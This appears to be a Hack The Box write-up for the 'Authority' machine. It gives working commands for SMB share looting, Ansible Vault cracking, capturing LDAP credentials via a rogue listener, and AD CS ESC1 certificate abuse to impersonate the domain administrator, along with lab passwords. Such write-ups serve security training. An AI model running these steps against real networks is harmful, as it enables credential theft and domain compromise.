Authority
Enumeration
Let's start by enumerating target machine with nmap.
nmap -sCV -p- -T5 10.10.11.222



Thats a lot of information but let's filter this: We know that ldap is running on ports 389 and 3268 wich is kinda surprising but we can tell now this is a Windows machine. We have a web site on port 80, WinRM on port 5985, another web site on port 8443, .NET server on 9389 and a http server on port 47001.
First let's associate our IP with Vhost authority.htb on /etc/hosts.
echo '10.10.11.222 authority.htb' | sudo tee -a /etc/hosts
Port 80
In port 80 we have just the default page of IIS server.
http://authority.htb
PWN - port 8443
https://authority.htb:8443/pwm/private/login

In this website we see a login page with version 2.0.3 bc96802e of the service PWN. I am now understanding that PWM is in configuration mode wich allows updating the configuration without authenticating to an LDAP directory first.

It seems we need to get into the Configuration Manager or Configuration Editor , which both just take a password; no username needed.
SMB
Now let's try to find credentials on smb server by verifying we can enter in anonymous access. First we will see the available shares with smbclient.
smbclient -N -L //authority.htb

We have non-default shares like Department Shares and Development wich we will try to do a anonymous access.
smbclient -N //authority.htb/Development
Since I saw too many information i will donwload the share itself to my local machine and filter the information.
smbclient //10.10.11.222/Development -N -c 'prompt OFF; recurse ON; lcd /root/oscp_boxes/Authority/smb_content; mget *'
tree

The contents of the Automation directory appear to be Ansible playbooks which perhaps were used to configure thing on the target machine. We see a share named ADCS which, along with the box name, could be a hint that Active Directory Certificate Services (AD CS) is installed on the target. Let's keep this in mind and explore more.
Ansible
Let's first explore PWM share since we find a web service on port 8443.
So check and i found a user called svc_pwn.

Next i saw ansible_inventory file and i found administrator credentials administrator:Welcome1

I will try to login in PWM with administrator credentials but it didn't work neither the password on Configuration Editor and Configuration Manager features.
Ansible Vault
In default share i saw that main.yml contains strings encrypted using the Ansible Vault which allows for one to store sensitive data such as credentials in playbook or role files instead of in plaintext.

We have 3 different hashes wich are pwm_admin_login , pwm_admin_password , and ldap_admin_password. Let crack them by converting to john format using ansible2john command.
Crack Ansible Vault
First we need to put on the right format and for that let's save each hash on one file.
nano pwm_admin_login_vault
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
nano pwm_admin_password_vault
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
nano ldap_admin_password_vault
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Now let's clean them up with sed to remove the whitespaces.
sed -i 's/^[ \t]*//;s/[ \t]*$//' pwm_admin_password_vault

Now we can convert each one using ansible2john.py and add the hashes on the same file.
ansible2john pwm_admin_login_vault>> volt_hashes
ansible2john pwm_admin_password_vault>> volt_hashes
ansible2john ldap_admin_password_vault>> volt_hashes
Don't forget to put format witht he signature wich is start with $ansible$.

Now use hashcat to crack this hashes with rockyou.txt text list.
hashcat -m 16900 vault_hashes /usr/share/wordlists/rockyou.txt
We now need to install ansible-vault from pip to decrypt the encrypted strings found in the file. Now we can decrypt each one using the cracked password !@#$%^&* .
cat pwm_admin_login_vault | ansible-vault decrypt

cat pwm_admin_password_vault | ansible-vault decrypt
cat ldap_admin_password_vault | ansible-vault decrypt

Since we have credentials svc_pwm:pWm_@dm!N_!23 and a ldap admin password (DevT3st@123) let's try to go use pwm password on manager or editor.
Now we have access to Configuration Manager and Configuration Editor.

Foothold
In Configuration Editor feature i find the LDAP connection page that has a Test LDAP Profile button.

We can configure to connect to my own Netcat listener with LDAP. Since it is using LDAPS on port 636 i will make it use LDAP on port 389 replacing ldaps://authority.htb:636 for ldap://authority.htb:389.
Now let's change LDAP URLs for ldap://10.10.14.2:389 and save it.

Next we start a Netcat listner on our attacker machine on port 389 and make the LDAP test. We must save in the top right button to save the configurations.
nc -lvnp 389


Now we have the credentials svc_ldap:lDaP_1n_th3_cle4r! and we are gonna try access in WinRM with evil-Winrm tool.
evil-winrm -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -i authority.htb

After been connected let's find user flag.
cd C:\Users\svc_ldap\Desktop
dir
Privilege Escalation
Certificate Template Vulnerability - certipy-ad
Since we saw in the enumeration part that the target machine could AD CS in use let's try to user Certipy to check for vulnerable AD certificate templates.
certipy-ad find -u svc_ldap@authority.htb -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -vulnerable

Since we have a created txt file about the AD of the target machine let's check him and see what can tell us about the certificate template.
cat 20240819204841_Certipy.txt

Since we have DNS Name let's add the relevant DNS entries to our hosts file, which we can read in certipy 's output.
echo '10.10.11.222 authority.authority.htb' | sudo tee -a /etc/hosts
Now we a certificate template called CorpVPN and we can see that first he is vulnerable to ESC1 on Domain Computers group and since we have Enrollment Rights on all Computer users we are gonna escalate privileges with ESC1.

ESC1
Allows the enrole to supply an arbitrary Subject Alternate Name (SAN). This means that we can request a certificate on behalf of another user, such as a Domain Admin.
We start for verify the aforementioned setting with PowerView wich i uploaded via evil-winrm.
upload PowerView.ps1
. .\PowerView.ps1
Get-DomainObject -Identity 'DC=AUTHORITY,DC=HTB' | select ms-ds-machineaccountquota

Having verified the MachineAccountQuota , we now add a computer account using
addcomputer.py from Impacket .
addcomputer.py 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -method LDAPS -computer-name -computer-pass zzz -dc-ip 10.10.11.222
or
addcomputer.py 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -method LDAPS

Create Certificate
certipy-ad req -username Ivo$ -password 'zzz' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb -debug

KDC_ERR_PADATA_TYPE_NOSUPP
Next, we use certipy-ad with this computer account to request a certificate specifying the built-in domain Administrator account as the SAN.
certipy-ad req -username anonymous$ -password 'zzz' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb -debug

Now we request a Kerberos TGT as the domain Administrator with certipy-ad with this administrator.pfx certificate file.
certipy-ad auth -pfx administrator.pfx -debug
